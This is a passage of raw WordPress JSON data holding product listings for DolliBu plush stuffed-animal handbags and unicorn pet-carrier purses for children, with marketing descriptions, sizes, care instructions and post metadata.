FOR THE RED HEART PLUSH PURSE \u2013 Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories and school supplies. Convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu I Love You Red Heart Plush Handbag will make a child feel like carrying a fancy red fur purse. Kids who love playing dress up would definitely enjoy having a fluffy heart plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed bag plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids\u2019 snacks. Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Crafted with child-friendly features. This beautiful I Love You Red Heart bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands. For ages 3 and up.","post_title":"I Love You Red Heart - Plush Handbag","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 6<\/li>\n\n  <li>Assortment: 0<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466762373<\/li>\n\n  <li> Product Size: 8\"Lx2.75\"Wx7\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:02","post_modified_gmt":"2025-10-14 13:34:02","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32963,"post_author":"174","post_date":"2020-02-07 02:42:56","post_date_gmt":"2020-02-07 02:42:56","post_content":"<strong>DolliBu Moose Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Cute Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Stuffed Moose Bag Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR MOOSE PLUSHIE TOY PURSE - Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush animal purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY MOOSE HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack in a cute way. A fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H. <\/li><li>HIGH QUALITY SOFT MOOSE DRESS UP TOY PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Plush Moose Hand Bag is a multi-purpose stylish purse for everyday use. Plush toy moose handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's bag that girls & boys can use to carry their belongings while being able to hug & cuddle their small stuffed moose. Having a bag teaches children to be organized & responsible for their personal items. Cute plush zoo animals may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush animal bag for parents to store their kids' snack. A fun & funky coin purse for adults. Includes 1 DolliBu Moose Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Moose plush purse bag is decorated with fluffy brown fur & a plush moose head is attached to 1 side of the handbag. The animal plushie has a cute pair of soft antlers & a pair of round ears. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight stuffed moose toy bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute stuffed toy moose bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Moose - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-moose-stuffed-animal-kids-handbag-super-soft-plush-stuffed-cute-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-stuffed-moose-bag-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32987,"post_author":"174","post_date":"2020-02-07 02:50:26","post_date_gmt":"2020-02-07 02:50:26","post_content":"<strong>DolliBu Panda Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Panda Accessories Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR PANDA PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. <\/li><li>WHO CAN ENJOY WHITE PANDA HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7.4\"L x 4.5\"W x 6.1\"H. <\/li><li>HIGH QUALITY SOFT PANDA DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Panda Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush panda purses. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable plush bags for parents to store their kids' snack in a cute way. Makes a funky coin plush purse for adults. Includes 1 DolliBu Panda Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. The bag is decorated with fluffy black & white fur & a cute panda plush head is attached to 1 side of the handbag. The animal plushie has a pair of round ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight panda bear purse comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.4\"L x 4.5\"W x 6.1\"H.","post_title":"Panda - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-panda-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-panda-accessories-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34878,"post_author":"174","post_date":"2021-02-20 07:23:18","post_date_gmt":"2021-02-20 07:23:18","post_content":"<strong>DolliBu Pink Unicorn Plush Handbag - Super Soft Plush Stuffed Animal Purse for Children's Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses For Girls & Boys - 11 Inches<\/strong><hr \/><ul><li>THE UNICORN HANDBAG FOR KIDS COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Get your little one a cute handbag plush buddy to play anytime. The DolliBu Unicorn Stuffed Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love plush will definitely enjoy having a fluffy unicorn plush as their bag. A cute kids bag to store accessories like toys & school supplies while being able to hug & cuddle with the stuffed unicorn toy plush.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE TO PLAY WITH PLUSH ANIMALS ? Stuffed animal purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids snack. For ages 18 Months and up.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE FOR KIDS - Includes 1 DolliBu Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened & securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur & a cute unicorn head is attached to 1 side of the handbag. The cute unicorn purse plush measures about 6.5?Lx6?Wx4?H inches, perfect for kids' little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE KIDS ? The fluffy wildlife plush handbag is made from premium quality polyester with inner soft fabric. Crafted with child-friendly features. This beautiful pink unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water & letting it air dry.<\/li><li>IDEAL USE FOR THE UNICORN PLUSH ANIMAL PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a child's bag that girls & boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu Unicorn Stuffed Animal Plush Handbag will make a child feel like carrying a unicorn pet. Kids who love fantastic creatures will definitely enjoy having a fluffy unicorn plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed animal toy plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child's bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids' snacks. Includes 1 DolliBu Pink Unicorn Stuffed Animal Kids Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the rainbow tail zipper. The bag is decorated with fluffy pink fur and a cute unicorn head is attached to 1 side of the handbag. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Crafted with child-friendly features. This beautiful pink and soft unicorn bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute unicorn purse plush measures about 6.5?L x 6?W x 4?H inches, perfect for kids' little hands. For ages 18 months and up.","post_title":"PInk Unicorn Plush Handbag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"pink-unicorn-plush-handbag","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/pink-unicorn-plush-handbag\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37578,"post_author":"6576","post_date":"2021-07-29 04:17:19","post_date_gmt":"2021-07-29 04:17:19","post_content":"<strong>DolliBu Purple Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Purple Unicorn Stuffed Animal in Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE RAINBOW UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. <\/li><li>THE PURPLE TOY UNICORN PLUSH IS PERFECT FOR UNICORN LOVERS - Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute purple unicorn peeking from the furry purple purse would keep kids company & never leave your little girl's side. Recommended for kids age 3 years & up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE PURPLE UNICORN TOY - Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the furry stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PURPLE PLUSH PURSE UNICORN - The purple unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PURPLE PURSE & PET CARRIER - Little girls would take everywhere the pretty purple plush toy carrier! The purple furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love purple girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would take everywhere the pretty purple leather plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love purple-colored girly toys & girls who love playing dress-up. Cute fashionable purple purse & pet carrier with a purple stuffed toy unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the purple unicorn toy purse. Includes 1 furry purple purse with hook and loop closure and 1 removable mini unicorn plush toy inside. The fluffy plush mini unicorn with wings, fluffy crest & tail fits snugly inside the purple plush purse carrier bag. Easily remove the purple unicorn toy stuffed animal for cuddling when sleeping times & for pretend playing. Girls absolutely love the purple stuffed animals purse. Take the adorable unicorn plushy toy purse everywhere you go! An exciting gift for your little one who's obsessed with purple unicorn plush animals & playing dress-up. See the happiness & excitement on her face as she plays with the purple toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute purple unicorn peeking from the small plush purse to keep her company. The purple plush toy unicorn is made of premium quality polyester fabric durable for little girls to take everywhere with them. The purple furry design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The small stuffed unicorn purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-purple-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-purple-unicorn-stuffed-animal-in-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32801,"post_author":"174","post_date":"2020-01-21 00:15:12","post_date_gmt":"2020-01-21 00:15:12","post_content":"<strong>DolliBu Purple Unicorn Plush Reversible Sequin Pet Carrier Handbag, White Sparkle Soft Stuffed Animal Carrier Toy Purse for Little Girls, Cute Toddler Girl's Pretend Play Unicorn Pet Doll Purse 9 Inch<\/strong><hr \/><ul><li>IDEAL USE FOR PURPLE UNICORN PLUSH PET CARRIER - An on-the-go removable cute unicorn stuffed toy with a matching plush purse. Plush provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative play & makes a fashionable purse for posh daily outfits & costumes.<\/li><li>WHO CAN ENJOY PLUSH UNICORN WITH CARRIER - Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls will love to play pretend with cute fairy tale plush figure & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. Suitable stuffies for kids & toddlers age 3+.<\/li><li>INCLUDED WITH THE PURCHASE OF PURPLE METALLIC TOY PET CARRIER - Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable pink Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as metallic unicorn horn with tiny silver polka dots, beautiful purple mane & tail. The stylish doll pet carrier is adorned with reversible sparkling white flip-sequins & metallic purple spots. Unicorn plush purse size is 8.5\"L x 3\"W x 9\"H.<\/li><li>HIGH QUALITY PURPLE UNICORN & PLUSH TOY BAG - The pet purse & the unicorn doll are made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a stick on tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. <\/li><\/ul><br \/>DolliBu's Plush Purse Sequin Purple Unicorn Pet Carrier is an on-the-go removable plush toy with a matching plush purse. Provides comfort to small kids & allows them to experience, role-play & learn how to be a pet owner. Doll purse can be used as room decor to store toys or as handbag for girls. Plush toy carrier is an entertaining pet unicorn with reversible sequins that are fun to flip. Great for imaginative plays & makes a fashionable handheld props for posh daily outfits & costumes. Pet purse carrier with toy animal makes a cute gift for children who love unicorns. Girls love to play pretend with cute plush figures & use it for shopping, travel & learning activities. Ideal for kids who wish to have their own pet to prepare & teach them how to take care of their future buddy. Perfect unicorn play set with carrier for kids to bring with them for fun road trips. With plush pet carrier, your little princess won't have to say goodbye to her plushie best friend. Includes 1 DolliBu Reversible Sequin Purple Plush Purse Pet Carrier with a removable purple Sparkle Unicorn. The purse pet toy comes with a plush horse, designed with cool features such as unicorn horn with silver polka dots, beautiful purple mane & tail. The stylish doll carrier is adorned with reversible sparkling white flip-sequins & glossy purple spots. The pet purse & the unicorn baby doll is made from premium quality polyester fabric, stuffed with super soft cotton fillings. Machine sewn with lightweight & durable materials. Adorable plush unicorn doll fits perfectly inside the bag & a Velcro tape keeps the plush secured inside. The 2 soft cotton handles allow kids to carry their pet plushies effortlessly. Maintain the animal carrier toy set by hand washing with cold water & air dry only. Grab a fuzzy unicorn plush purse pet carrier from DolliBu & enjoy an imaginative play with your little one. Doll pet carrier measures 8.5\"L x 3\"W x 9\"H. Suitable baby stuffies for kids & toddlers age 3 years & above.","post_title":"Sequin -  Purple Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sequin-purple-unicorn-plush-purse-pet-carrier","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:12","post_modified_gmt":"2025-10-14 13:33:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/sequin-purple-unicorn-plush-purse-pet-carrier\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32979,"post_author":"174","post_date":"2020-02-07 02:48:04","post_date_gmt":"2020-02-07 02:48:04","post_content":"<strong>DolliBu Gray Wolf Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Woodland Wolf Dress Up Toy Purses<\/strong><hr \/><ul><li>IDEAL USE FOR GRAY WOLF PLUSHIE TOY PURSE - Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's travel bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their stuffed animal wolf. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li><li>WHO CAN ENJOY WOLF HANDBAG PURSE - Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults.<\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li><li>HIGH QUALITY SOFT STUFFED TOY WOLF DRESS UP PURSES - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry.<\/li><\/ul><br \/>DolliBu's Super Soft Gray Wolf Plush Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush wolf bag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their mini wolf plush. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse. Stuffed animal purse for boys & girls to store their small accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the plush purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. Fashionable purses for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Gray Wolf Super Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy gray fur & a cute wolf plush head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of round ears & soft muzzle with black nose. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal purses comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute zoo bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7\"L x 7\"W x 4\"H.","post_title":"Wolf - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-gray-wolf-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-woodland-wolf-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; 